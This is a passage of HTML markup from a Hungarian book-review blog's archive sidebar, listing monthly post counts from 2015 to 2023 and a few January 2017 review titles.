<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/10/'>
október
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/11/'>
november
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/12/'>
december
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(233)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/01/'>
január
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/02/'>
február
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/03/'>
március
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/04/'>
április
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/05/'>
május
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/06/'>
június
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/07/'>
július
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/10/'>
október
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/11/'>
november
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/12/'>
december
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(182)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/01/'>
január
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='http://www.blogturneklub.com/2017/01/katie-mcgarry-take-me-on-kiserj-el.html'>Katie McGarry: Take &#8203;Me On &#8211; Kísérj el!</a></li>
<li><a href='http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html'>Colleen Hoover, Tarryn Fisher: Never never - Soha,...</a></li>
<li><a href='http://www.blogturneklub.com/2017/01/jennifer-l-armentrout-oblivion-2-feledes.html'>Jennifer L. Armentrout: Oblivion 2. - Feledés</a></li>
<li><a href='http://www.blogturneklub.com/2017/01/anthony-ryan-az-ebredo-tuz.html'>Anthony Ryan: Az ébredő tűz</a></li>
<li><a href='http://www.blogturneklub.com/2017/01/w-bruce-cameron-egy-kutya-negy-elete.html'>W. Bruce Cameron - Egy kutya négy élete</a></li>
<li><a href='http://www.blogturneklub.com/2017/01/mary-jo-putney-az-amazon-es-katona.html'>Mary Jo Putney: Az amazon és a katona</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/02/'>
február
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/03/'>
március
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/04/'>
április
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/05/'>
május
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/06/'>
június
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/07/'>
július
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/10/'>
október
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/11/'>
november
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2017/12/'>
december
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(178)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/01/'>
január
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/02/'>
február
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/03/'>
március
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/04/'>
április
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/05/'>
május
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/06/'>
június
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/07/'>
július
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/10/'>
október
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/11/'>
november
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2018/12/'>
december
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(235)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/01/'>
január
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/02/'>
február
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/03/'>
március
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/04/'>
április
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/05/'>
május
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/06/'>
június
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/07/'>
július
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/10/'>
október
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/11/'>
november
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2019/12/'>
december
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(274)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/01/'>
január
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/02/'>
február
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/03/'>
március
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/04/'>
április
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/05/'>
május
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/06/'>
június
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/07/'>
július
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/10/'>
október
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/11/'>
november
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2020/12/'>
december
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(286)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/01/'>
január
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/02/'>
február
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/03/'>
március
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/04/'>
április
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/05/'>
május
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/06/'>
június
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/07/'>
július
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/10/'>
október
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/11/'>
november
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2021/12/'>
december
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(245)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/01/'>
január
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/02/'>
február
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/03/'>
március
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/04/'>
április
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/05/'>
május
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/06/'>
június
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/07/'>
július
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/10/'>
október
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/11/'>
november
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2022/12/'>
december
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(257)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
